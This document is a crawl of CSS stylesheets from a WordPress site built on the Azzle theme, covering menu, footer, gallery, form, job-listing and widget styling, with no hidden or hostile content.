    right: 20px;
    transform: translatey(-50%);
    color: #fff;
}

.menu-style-flyout .main-navigation .navbar-nav {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    display: block;
}

.menu-style-flyout .main-navigation ul.navbar-nav li.dropdown-active>a>.dropdownToggle {
    transform: translatey(-50%) rotate(-180deg);
}

.azzle-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li>a {
    padding: 18px 18px 18px 0px;
    color: var(--white-color);
    font-size: 17px;
    border: none;
    font-weight: 600;
    position: relative;
    background-color: transparent;
}

.azzle-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li a:hover {
    background-color: transparent;
    color: var(--accent-color);
}

.azzle-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu {
    background-color: transparent;
    margin-left: 0;
}

.azzle-main-menu-wrap.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu:not(.azzle-megamenu-builder-content-wrap) a {
    color: var(--white-color);
    font-size: 15px;
}

.admin-bar .menu-style-flyout .navbar-inner .navbar-toggler {
    padding-top: 45px;
    padding-bottom: 40px;
}

.menu-style-flyout .navbar-inner .navbar-toggler i {
    color: #fff;
    font-size: 21px;
}

.azzle-main-menu-wrap.navbar.menu-style-flyout>.navbar-toggler {
    color: #171b24;
    font-weight: 600;
    font-style: normal;
    line-height: 22px;
    text-align: left;
    text-transform: uppercase;
    display: inline-block;
    padding: 0;
    height: auto;
    position: static;
    box-shadow: unset;
}

.menu-style-inline .navbar-toggler {
    display: none;
}

/* mobile menu footer bottom option */




/* Raw Footer
                                --------------------------------------------- */
.azzle-footer-area {
    background-color: #101C3D;
    padding: 100px 0;
}

.footer-widget h4.widget-title {
    color: var(--white-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
    margin-bottom: 30px;
}

.footer-widget li a,
.footer-widget {
    color: #687497;
    font-size: 16px;
    font-weight: 400;
}

.footer-widget a {
    color: var(--accent-color);
    font-size: 18px;
    font-weight: 600;
}

.footer-widget {
    margin-bottom: 0;
}

.azzle-copyright {
    background-color: #161C2D;
    color: rgba(255, 255, 255, .65);
    padding: 20px 0;
}

/* Posts and pages
                                --------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0;
}

.updated:not(.published) {
    display: none;
}

.post-password-form input[type="submit"] {
    display: inline-block;
    width: auto;
    height: 50px;
    padding: 0 31px;
    margin-left: 5px;
    border-radius: 3px;
    background-color: var(--accent-color);
    border: none;
    color: #fff;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/* Comments
                                --------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/* Widgets
                                --------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget select {
    max-width: 100%;
    width: 100%;
    padding: 10px;
}

.textwidget form br {
    display: none;
}


/* Media
                                --------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
                                --------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption-text,
.wp-block-image figcaption {
    padding: 8px 10px;
    background-color: #fff;
}

.widget-area .widget p {
    color: var(--heading-color);
}

.wp-block-image figcaption {
    margin-top: 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
                                --------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
    display: grid;
    grid-gap: 1.5em;
}

@media (max-width: 575px) {
    .gallery {
        display: block;

    }

}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 0;
}

@media (max-width: 575px) {
    .gallery {
        display: block;

    }

}


.gallery-icon a {
    display: block;
}

.gallery-icon a img {
    width: 100%;
}

.wp-caption>a {
    display: block;
}

.blocks-gallery-grid .blocks-gallery-image:last-child,
.blocks-gallery-grid .blocks-gallery-item:last-child,
.wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery .blocks-gallery-item:last-child {
    margin-bottom: 15px;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

.gallery-icon {
    background-color: #473bf014;
    padding: 0;
}

/*--------------------------------------------------------------
                                # Plugins
                                --------------------------------------------------------------*/

/* Jetpack infinite scroll
                                --------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
                                # Utilities
                                --------------------------------------------------------------*/

/* Accessibility
                                --------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 600;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
                                --------------------------------------------- */
.alignleft {

    /*rtl:ignore*/
    float: left;

    /*rtl:ignore*/
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {

    /*rtl:ignore*/
    float: right;

    /*rtl:ignore*/
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

/* others css */

.sp-80 {
    padding: 100px 0;
}

a,
span {
    display: inline-block;
}

/* Form css
                                 - ---------------------------------*/
div.wpforms-field-container {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px !important;
    margin-right: -15px !important;
}

div.wpforms-container-full .wpforms-form .wpforms-field.col-md-6 {
    padding: 0 15px !important;
    min-width: 25%;
}

div.wpforms-container-full .wpforms-form .wpforms-field {
    width: 100%;
    padding: 0 15px !important;
    margin-bottom: 30px;
}

span.wpforms-required-label {
    display: none;
}

div.wpforms-container-full .wpforms-form label.wpforms-field-label,
label {
    color: var(--heading-color);
    font-weight: 500;
    margin-bottom: 15px;
}

div.wpforms-container-full .wpforms-form input[type=date],
div.wpforms-container-full .wpforms-form input[type=datetime],
div.wpforms-container-full .wpforms-form input[type=datetime-local],
div.wpforms-container-full form.wpforms-form input[type=email],
div.wpforms-container-full .wpforms-form input[type=month],
div.wpforms-container-full .wpforms-form input[type=number],
div.wpforms-container-full .wpforms-form input[type=password],
div.wpforms-container-full .wpforms-form input[type=range],
div.wpforms-container-full .wpforms-form input[type=search],
div.wpforms-container-full .wpforms-form input[type=tel],
div.wpforms-container-full .wpforms-form input[type=text],
div.wpforms-container-full .wpforms-form input[type=time],
div.wpforms-container-full .wpforms-form input[type=url],
div.wpforms-container-full .wpforms-form input[type=week],
div.wpforms-container-full .wpforms-form select {
    height: 50px !important;
    border: 1px solid #eaeced !important;
    color: #81838c !important;
    padding: 15px !important;
    transition: .3s;
}

.nice-select {
    width: 100%;
    display: block;
    float: unset;
    height: 50px;
    line-height: 50px;
    padding-right: 32px;
}

.nice-select .option {
    padding: 3px 20px;
    font-weight: 600;
    font-size: 16px;
    line-height: 32px;
    white-space: break-spaces;
}



.nice-select .current {
    color: var(--text-color);
    word-break: break-all;
    overflow: hidden;
    width: 100%;
    display: block;
    font-weight: 400;
    font-size: 16px;
}



.nice-select:focus,
.nice-select:active {
    border-color: #e8e8e8;
    outline: none !important;
    padding-right: 28px;
}

.nice-select.open .list {
    width: 100%;
}

.nice-select:after {
    border-color: var(--text-color);
    right: 20px;
}

.nice-select:after {
    border-bottom: 2px solid #696871;
    border-right: 2px solid #696871;
    height: 9px;
    width: 9px;
}

::placeholder {
    color: var(--text-color);
}

div.wpforms-container-full .wpforms-form textarea,
textarea {
    border: 1px solid #eaeced;
    color: #81838c;
    padding: 15px;
    transition: .3s;
    color: var(--heading-color);
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
}


.wpcf7-form br {
    display: none;
}

.wpcf7-form-control-wrap {
    display: block;
}

textarea {
    width: 100%;
    max-height: 140px;
}

div.wpcf7 .ajax-loader {
    position: absolute;
    top: 20px;
    right: 30px;
}

.azzle-contact-form-2 input[type=submit] {
    width: 213px;
}



.azzle-menu-bottom a {
    width: 100%;
    background-color: var(--accent-color);
    color: var(--heading-color);
    font-weight: 600;
    text-align: center;
    padding: 13px 0px;
    border-radius: 3px;
    font-size: 16px;
    line-height: 25px;
}

.azzle-menu-bottom {
    margin-top: 25px;
    display: none;
}


.site-branding.mobile-version.has-site-logo {
    position: absolute;
    z-index: 99999;
    top: 31px;
    display: none;
    padding: 0px;
}

/*new add*/
.admin-bar .sticky-wrapper {
    margin-top: 32px;
}

.admin-bar .is-sticky .navbar-inner {
    margin-top: 0;
}

@media (max-width: 1099px) {
    .admin-bar .navbar-inner {
        margin-top: 32px;
    }


}

@media (min-width: 768px) and (max-width: 782px) {

    .admin-bar .sticky-wrapper,
    .admin-bar .navbar-inner {
        margin-top: 45px;
    }

}



@media (max-width: 767px) {

    .admin-bar .sticky-wrapper,
    .admin-bar .navbar-inner {
        margin-top: 46px;
    }

}

@media (max-width: 600px) {
    .admin-bar .sticky-wrapper.is-sticky {
        margin-top: 0;
    }

}

--- FILE ---
content_type: text/css
request_url: https://engajer.com/wp-content/themes/azzle-child/style.css?ver=1.0.0
body_size: 163
content:
/*
Theme Name:		 Azzle child
Theme URI:       https://favdevs.com/demos/wp/azzle/
Description:	 A premium WordPress theme for Ai Agency, Ai Software, Ai  App, Services and many more
Author:			 mthemeus
Author URI:      https://themeforest.net/user/mthemeus
Template:		 azzle
Version:		 1.0.0
Text Domain:	 azzle-child
*/


/*
    Add your custom styles here
*/

--- FILE ---
content_type: text/css
request_url: https://engajer.com/wp-content/plugins/azzle-helper/assets/css/addons.css?ver=0.82535100%201769225239
body_size: 7947
content:
/*--------------------------------------------------------------============================================================
[Main Stylesheet]

Project: Aimaas
/*==============================
[Table of contents]

AIMAAS STYLESHEET
----------------------------------
WIDGET EXTRA
TAB
ICON BOX
FEATURED
TESTIMONIAL
TEAM
ICON STEP BOX
JOBS
DOCTER BOX
IMAGE CAROUSEL
CASE STUDY

=============================================================--------------------------------------------------------------*

/*---------------------------------------------------
IMAGE CAROUSEL
----------------------------------------------------*/

/* Menu Buttons start */




@media only screen and (min-width: 1100px) and (max-width: 5000px) {
  .aimaas-main-menu-wrap .aimaas-header-buttons {
    min-width: fit-content;
    display: flex;
    align-items: center;
  }



  .aimaas-main-menu-wrap .navbar-inner {
    display: flex;
    flex: 0 0 100%;
    align-items: center;
  }

  /* .main-navigation {
    display: flex;
    width: 100%;
    justify-content: flex-end;
  } */
}

a.aimaas-dual-button-primary {
  display: inline-flex;
  justify-content: center;
  align-items: center;
}

a.aimaas-dual-button-secondary {
  display: inline-flex;
  justify-content: center;
  align-items: center;
}


/* Menu Buttons End */

.aimaas-service-widget-item {
  transition: 0.4s;
  padding: 40px;
}

@media (max-width: 1199px) {
  .aimaas-service-widget-item {
    padding: 30px;
  }

}

.style-one .content-service-wrap {
  display: flex;
}

.service-thumbnail-wrapper {
  flex-shrink: 0;
  margin-right: 40px;
}

@media (max-width: 1199px) {
  .service-thumbnail-wrapper {
    margin-right: 27px;
  }

}

.btn-icon {
  transition: all 0.4s;
}

.service-thumbnail-wrapper a img {
  image-rendering: pixelated;
}

@media (max-width: 767px) {
  .style-one .content-service-wrap {
    display: block;
  }
}

/* arrow */
.screenshot-slider-arrow .slick-prev:before,
.screenshot-slider-arrow .slick-next:before {
  display: none;
}

.screenshot-slider-arrow button button {
  display: none;
}

.screenshot-slider-arrow.slick-active {
  color: #1D263A;
}

.screenshot-slider-arrow .prev {
  position: absolute;
  left: 0;
  bottom: 0px;
}

.screenshot-slider-arrow .next {
  position: absolute;
  right: 0;
  bottom: 0px;
}

.screenshot-slider-arrow .slick-active {
  background: #2C4BFF;
  color: #fff;
}

.screenshot-slider-arrow button {
  transition: all 0.4s ease-in-out;
  font-size: 20px;
  color: #1D263A;
  cursor: pointer;
  height: 60px;
  width: 60px;
  background: rgba(44, 71, 255, 0.6);
  text-align: center;
  display: inline-block;
}

.screenshot-slider-arrow button:hover {
  background-color: #1D263A;
  color: #fff;
}




.screenshot-slider-wrapper {
  position: relative;
  margin-top: 20px;
}

.screenshots-dots .slick-dots {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.screenshots-dots .slick-dots li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  transition: 0.4s;
}

.screenshots-dots .slick-dots li button {
  border: none;
  list-style: none;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background-color: #f7f9fc;
  color: transparent;
  opacity: 0.2;
}

.screenshots-dots .slick-dots li button:focus {
  outline: none;
  box-shadow: none;
}

.screenshots-dots .slick-dots li.slick-active {
  background-color: #ffd166 !important;
}

.screenshot-image {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  overflow: hidden;
  min-height: 720px !important;
  max-height: 720px !important;
}

@media (min-width: 690px) {
  .screenshot-image {
    width: 283px;
    min-height: 720px !important;
    max-height: 720px !important;
    margin-bottom: 18.5px;
  }

  .bg-purple-heart .slick-dotted.slick-slider {
    margin-bottom: 0px;
  }
}

@media (min-width: 690px) {
  .screenshot-image img {
    width: 100%;
    border-radius: 20px;
  }
}

.phone-bg-img {
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 11;
  display: none;
}

@media (min-width: 690px) {
  .phone-bg-img {
    display: block;
    transform: translate(-50%, -50%);
  }
}

.screenshot-slider .slick-list {
  margin: 0 -23.5px;
}

.screenshot-slider .slick-slide {
  opacity: .5;
  transition: 0.4s;
}

.screenshot-slider .slick-center {
  opacity: 1;
  border-radius: 40px;
  max-height: 720px !important;
  transform: scale(1.1);
  min-height: 690px;
}

.screenshot-slider .slick-center img {
  border-radius: 40px;
}

/*---------------------------------------------------
CRYPTOP
----------------------------------------------------*/
.aimaas-crypto-widget-item {
  padding: 30px;
  background-color: #fff;
  transition: 0.4s;
  border-radius: 3px;
}

.aimaas-crypto-top {
  display: flex;
  align-items: center;
  border-bottom: 1px solid rgba(97, 118, 134, 0.1);
  margin-bottom: 24px;
  padding-bottom: 24px;
}

.crypto-thumbnail-wrapper {
  margin-right: 15px;
}

.crypto-title {
  font-size: 24p;
}

.aimaas-crypto-top-content h3 {
  margin-bottom: 0;
  font-size: 18px;
}



.aimaas-crypto-widget-item .crypto-content p {
  margin-bottom: 40px;
}

.aimaas-crypto-bottom-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.aimaas-crypto-button {
  font-size: 16px;
  border: 2px solid #1A1AFF;
  line-height: 26px;
  padding: 8px 26px;
  color: #1A1AFF;
  transition: 0.4s;
  border-radius: 3px;
}

.aimaas-crypto-button:hover {
  background-color: #1A1AFF;
  color: #fff;
  border-radius: 3px;
}

/*---------------------------------------------------
DOCTER BOX
----------------------------------------------------*/
.aimaas-content-box span {
  display: block;
  border-radius: 10px 10px 0px 0px;
  -webkit-border-radius: 10px 10px 0px 0px;
  -moz-border-radius: 10px 10px 0px 0px;
  -ms-border-radius: 10px 10px 0px 0px;
  -o-border-radius: 10px 10px 0px 0px;
}

.aimaas-content-box {
  box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08);
  padding: 20px;
  border-radius: 0px 0px 10px 10px;
  -webkit-border-radius: 0px 0px 10px 10px;
  -moz-border-radius: 0px 0px 10px 10px;
  -ms-border-radius: 0px 0px 10px 10px;
  -o-border-radius: 0px 0px 10px 10px;
}

.aimaas-dr-thum img {
  width: 100%;
  border-radius: 10px 10px 0px 0px;
  object-fit: contain;
  object-position: center top;
}

.aimaas-dr-rating {
  position: absolute;
  top: 18px;
  border: 0.5px solid #00BB98;
  border-radius: 10px;
  background-color: #fff;
  padding: 3px 13px;
  left: 20px;
}

.aimaas-dr-thum {
  position: relative;
}

.aimaas-dr-rating i {
  color: #00BB98;
  margin-right: 10px;
}

.aimaas-dr-rating-number {
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  color: #00BB98;
}

.aimaas-content-box .aimaas-dr-name {
  color: #000B33;
  font-size: 16px;
  text-transform: capitalize;
  font-weight: 600;
  line-height: 24px;
  margin-bottom: 10px;
}

.aimaas-content-box span.aimaas-dr-catgory {
  color: #2B59FF;
  font-weight: 600;
  margin-bottom: 10px;
  font-size: 16px;
  line-height: 24px;
}

.aimaas-content-box .aimaas-dr-Designation {
  color: #000B33;
  font-size: 16px;
  line-height: 26px;
  margin-bottom: 3px;
}


.aimaas-content-box .aimaas-dr-deggre {
  color: #000B33;
  font-size: 14px;
  line-height: 21px;
  margin-bottom: 20px;
}

.aimaas-contetn-bottom {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}

.aimaas-contetn-bottom .aimaas-dr-available {
  color: #00BB98;
  font-size: 14px;
  font-weight: 600;
  line-height: 21px;
}

.aimaas-dr-btn {
  min-width: 101px;
  text-align: center;
  background: #FD4C5C;
  border-radius: 3px;
  font-size: 16px;
  color: #fff !important;
  min-height: 30px;
  align-items: center;
  line-height: 30px;
}

/*---------------------------------------------------
ICON STEP BOx
----------------------------------------------------*/
.aimaas-step-single-item {
  display: flex;
  padding-bottom: 40px;
  position: relative;
  flex-wrap: wrap;
}

.aimaas-step-text-box {
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50%;
  background-color: #781BFF;
  margin-right: 30px;
  text-align: center;
  display: inline-table;
}

.aimaas-step-text-box span {
  font-size: 20px;
  color: #fff;
  line-height: 1.3em;
  font-weight: 600;
}

.aimaas-setp-content .setp-headding {
  color: #000B33;
  margin-bottom: 5px;
  line-height: 1.3em;
  font-weight: 600;
  font-size: 20px;
}

.aimaas-step-single-item:last-child {
  padding-bottom: 0;
}

.aimaas-setp-content p {
  margin-bottom: 0;
  color: rgba(0, 10, 45, 0.7);
  font-size: 16px;
  line-height: 1.625em;
}

.aimaas-setp-content {
  width: calc(100% - 80px);
}

.aimaas-step-text-box:after {
  position: absolute;
  left: 0;
  bottom: 0;
}

.aimaas-step-single-item:after {
  position: absolute;
  left: 23.5px;
  top: 55px;
  height: calc(100% - 60px);
  content: "";
  width: 2px;
  background: #1A1AFF;
}

.aimaas-step-single-item:last-child:after {
  display: none;
}

/*---------------------------------------------------
jOBS
----------------------------------------------------*/

.jf-isotope-nav li:last-child {
  margin-right: 0 !important;
}

.salary-range {
  display: flex;
  flex-wrap: wrap;
  justify-content: start;
  align-items: center;
}

.salary-range span svg,
.salary-range span i {
  margin-right: 5px;
}



.jobs-area {
  padding-top: 55px;
  padding-bottom: 60px;
}

@media (max-width: 768px) {
  .salary-range {
    display: block;
  }

  .salary-range span {
    margin-bottom: 15px;
  }

}

@media (min-width: 768px) {
  .jobs-area {
    padding-top: 75px;
    padding-bottom: 80px;
  }

}

@media (min-width: 992px) {
  .jobs-area {
    padding-top: 110px;
    padding-bottom: 95px;
  }


}

@media (max-width: 991px) {
  .jobs-filter {
    margin-bottom: 50px;
  }


}

.jobs-filter__title {
  font-size: 21px;
  font-weight: 500;
  letter-spacing: normal;
  line-height: 1.4285;
  margin-bottom: 30px;
}

.jobs-filter__menu {
  padding: 0;
  margin: 0;
  display: block;
}

.jobs-filter__menu ul li {
  font-size: 18px;
  font-weight: 500;
  letter-spacing: normal;
  line-height: 30px;
  color: #262729;
  display: block;
  transition: 0.4s;
  position: relative;
  background-color: transparent;
  border: none;
  cursor: pointer;
  border-bottom: 1px solid rgba(44, 75, 255, 0.1);
  padding: 15px 0px 15px 0px;
}

.jobs-filter__menu ul li:last-child {
  border: none;
}

.jobs-filter__menu ul li:hover,
.jobs-filter__menu ul li:active {
  color: #2C4BFF;
}


.jobs-area__tab .card {
  display: inherit;
}

.jobs-area__tab .card--single {
  border-radius: 10px;
  border: 1px solid rgba(181, 181, 181, 0.2);
  border-radius: 10px;
  background-color: #fff;
  padding-top: 35px;
  padding-bottom: 40px;
  padding-left: 50px;
  padding-right: 35px;
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  position: relative;
}

.jobs-area__tab .card--single:hover {
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.06);
  border: 1px solid transparent;
}

.jobs-area__tab .card--single:hover .job-icon i {
  margin-left: 10px;
}

.career-details-box {
  padding-left: 50px;
  padding-right: 50px;
}

.job-details-page .card-jobs__content ul li {
  font-family: var(--body-font);
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 28px;
  letter-spacing: -0.500211px;
  color: #696871;
}

.job-details-page .card-jobs__content .job_type_meta {
  font-family: var(--body-font);
  font-style: normal;
  font-weight: 450;
  font-size: 13px;
  line-height: 16px;
  padding: 7px 10px;
  border-radius: 5px;
  margin-left: 60px;
}

.job-details-page h2.card-jobs__content__heading {
  font-family: var(--body-font);
  font-style: normal;
  font-weight: bold;
  font-size: 80px;
  line-height: 1.05em;
  text-align: center;
  letter-spacing: -2.50105px;
  color: var(--heading-color);
  margin-bottom: 40px;
  margin-top: 20px;

}

.job-details-page .career-details-box p {
  font-family: var(--body-font);
  font-style: normal;
  font-weight: 450;
  font-size: 16px;
  line-height: 28px;
  letter-spacing: -0.500211px;
  color: var(--text-color);
  margin-bottom: 25px;
}

.job-details-page .career-details-box strong {
  font-family: var(--body-font);
  font-style: normal;
  font-weight: bold;
  font-size: 21px;
  line-height: 28px;
  letter-spacing: -0.656526px;
  color: var(--heading-color);
  display: inline-block;
  margin-top: 35px;
}

.job-details-page .career-deatils__content ul li {
  font-family: var(--body-font);
  font-style: normal;
  font-weight: 450;
  font-size: 16px;
  letter-spacing: -0.500211px;
  color: var(--heading-color);
  position: relative;
  margin-bottom: 15px;
}

.job-details-page .career-deatils__content ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 12px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  display: inline-block;
  background-color: var(--heading-color);
}



.jobs-area__tab .card--single .card__list {
  display: flex;
  margin-bottom: 0;
}

a.aimaas-job-btn {
  color: #FFFFFF;
}

a.aimaas-job-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 12px 42px;
  font-family: var(--body-font);
  font-style: normal;
  font-weight: 500;
  font-size: 21px;
  line-height: 1.28em;
  text-align: center;
  letter-spacing: -0.656526px;
  color: #FFFFFF;
  background: var(--accent-color);
  border: 1px solid #C31A12;
  border-radius: 10px;
}

.aimaas-job-search-form .input-wrap {
  position: relative;
}

.aimaas-job-search-form input,
.aimaas-job-search-form select {
  width: 100%;
}

.aimaas-job-search-form .input-wrap .input-wrap-icon {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 99;
}

.aimaas-job-search-form .nice-select .current {
  display: flex;
  align-items: center;
  height: 100%;
}

.aimaas-job-search-form .nice-select:after {
  right: 25px;
}

.aimaas-job-search-form form {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.job-categories-wrap .aimaas-job-cat {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  transition: 0.4s;
}

.job-categories-wrap .aimaas-job-cat:hover {
  background: linear-gradient(90deg, #FF176F 0.01%, #FF573E 100%);
}

.job-categories-wrap .aimaas-cat-contnt {
  width: 100%;
}

.job-categories-wrap .aimaas-job-cat-title {
  transition: 0.4s;
}

.aimaas-icon-positions-top {
  flex-direction: column;
}

.aimaas-icon-positions-top .aimaas-cat-icon {
  width: 100%;
  flex: 0 0 100%;
}

.aimaas-icon-positions-bottom {
  flex-direction: column-reverse;
}

.aimaas-icon-positions-bottom .aimaas-cat-icon {
  width: 100%;
  flex: 0 0 100%;
}

.aimaas-icon-positions-bottom .aimaas-cat-contnt {
  width: inherit;
  min-width: 100%;
  flex: 0 0 100%;
}

.aimaas-icon-positions-left {
  justify-content: start;
}

.aimaas-icon-positions-left .aimaas-cat-icon {
  width: 30%;
  flex: 0 0 30%;
}

.aimaas-icon-positions-left .aimaas-cat-contnt {
  width: inherit;
  min-width: 70%;
  flex: 0 0 70%;
}

.aimaas-icon-positions-right {
  justify-content: end !important;
  text-align: right;
  flex-direction: row-reverse;
}

.aimaas-icon-positions-right .aimaas-cat-icon {
  width: 30%;
  flex: 0 0 30%;
}

.aimaas-icon-positions-right .aimaas-cat-contnt {
  width: inherit;
  min-width: 70%;
  flex: 0 0 70%;
}

.job-thumb-yes {
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.4s;
}

@media (max-width: 1024px) {
  .job-details-page h2.card-jobs__content__heading {
    font-size: 60px;
  }
}

@media (max-width: 767px) {
  .job-details-page h2.card-jobs__content__heading {
    font-size: 40px;
    margin-bottom: 30px;
  }

  .career-details-box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .job-details-page .career-details-box strong {
    margin-top: 15px;
  }

  .aimaas-job-btn {
    padding: 12px 35px;
    font-size: 18px;
  }
}

/* search form */

/* Search Form */
.newsletter--inner-career {
  background-color: #fff;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}

.newsletter--inner-career form {
  display: flex;
  align-items: center;
  justify-content: space-between;
}



.newsletter--inner-career form input {
  height: 75px;
  border: none;
  width: 100%;
  border-radius: 9px;
  font-size: 16px;
  font-weight: 400;
  letter-spacing: normal;
  line-height: 30px;
  color: rgba(38, 39, 41, 0.7);
}

.newsletter--inner-career form input:focus {
  outline: none;
  box-shadow: none;
}

.newsletter--inner-career form button {
  border: none;
  background-color: #FF5722;
  color: #fff;
  font-size: 15px;
  line-height: 26px;
  padding: 15px 35px;
  box-shadow: 0px 10px 20px rgba(255, 87, 34, 0.25);
}

.newsletter--inner-career form button:focus {
  outline: none;
  box-shadow: none;
}

.newsletter-form--countdown {
  max-width: inherit;
}

@media (min-width: 480px) {
  .newsletter-form--countdown {
    background-color: #fff;
  }
}

.newsletter--inner-career form {
  text-align: center;
  border-radius: 50px;
  padding: 0 10px;
}


@media (min-width: 480px) {
  .newsletter--inner-career form {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    text-align: left;

  }

  ;
}



.newsletter--inner-career form .form-control {
  background-color: #fff !important;
  display: flex;
  align-items: center;
  border: none;
  height: 72px;
  border-radius: 50px;
}

@media (min-width: 480px) {
  .newsletter--inner-career form .form-control {
    background-color: transparent;
    margin-bottom: 0;
  }
}

.newsletter--inner-career form .form-control i {
  margin-right: 10px;
  color: #5034FC;
  margin-left: 20px;
}

.newsletter--inner-career form .form-control input {
  height: 100%;
  background-color: transparent;
  border: none;
  width: 100%;
  display: block;
  font-family: 'Rubik';
}

.newsletter--inner-career form .form-control input:focus {
  border: none;
  outline: none;
}

@media (max-width: 767px) {
  .newsletter--inner-career form .form-control i {
    margin-left: 0;
  }
}

/*
 Career Details
---------------------------------*/
span.salary-icon {
  width: 15%;
}

h5.salary {
  width: 85%;
}

.card-jobs {
  box-shadow: 0 4px 56px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  border: 1px solid rgba(181, 181, 181, 0.2);
  background-color: #fff;
  padding: 30px 30px;
}

@media (min-width: 576px) {
  .card-jobs {
    padding: 26px 50px;
  }
}

.card-jobs .card-jobs__content__heading {
  font-size: 32px;
  font-weight: 500;
  letter-spacing: normal;
  line-height: 1.38095;
  color: #262729;
  margin-bottom: 10px;
  font-family: 'Rubik';
}

@media (min-width: 768px) {
  .card-jobs .card-jobs__content__heading {
    font-size: 35px;
    margin-bottom: 20px;
  }
}

@media (min-width: 992px) {
  .card-jobs .card-jobs__content__heading {
    font-size: 42px;
  }
}

.card-jobs .card-jobs__content__details {
  margin: 0;
  padding: 0;
}

.card-jobs .card-jobs__content__details li {
  font-size: 18px;
  font-weight: 400;
  letter-spacing: normal;
  line-height: 32px;
  color: rgba(38, 39, 41, 0.7);
  margin-right: 15px;
}

.card-jobs .card-jobs__content__details li i {
  margin-right: 5px;
  color: #5034fc;
}

.card-job__btn a.falsland-job-btn {
  padding: 15px 42px;
  display: block;
  margin-top: 13px;
  background-color: #FF5722;
  box-shadow: 0px 10px 20px rgba(255, 87, 34, 0.25);
  color: #fff;
}

a.falsland-job-btn.border {
  background-color: transparent;
  color: #FF5722;
  border: 1px solid #FF5722 !important;
  box-shadow: inherit;

}

.career-deatils__content__heading {
  font-size: 24px;
  font-weight: 500;
  letter-spacing: normal;
  line-height: 40px;
  color: var(--heading-color);
  margin-bottom: 20px;
}

